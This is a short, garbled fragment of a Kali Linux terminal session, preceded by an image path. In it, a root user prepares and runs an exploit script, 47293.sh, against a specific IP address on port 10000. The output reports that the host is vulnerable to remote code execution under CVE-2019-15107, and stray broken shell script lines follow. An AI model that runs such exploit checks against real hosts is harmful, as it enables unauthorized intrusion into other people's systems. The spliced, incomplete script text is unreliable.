 ┌──(root㉿kali)-[~/Downloads]
└─# sed -i -e 's/\r$//' 47293.sh
┌──(root㉿kali)-[~/Downloads]
└─# ./47293.sh http://135.75.54.123:10000
Testing for RCE (CVE-2019-15107) on http://135.75.54.123:10000: VULNERABLE!
else
echo '\03
fi
#EOF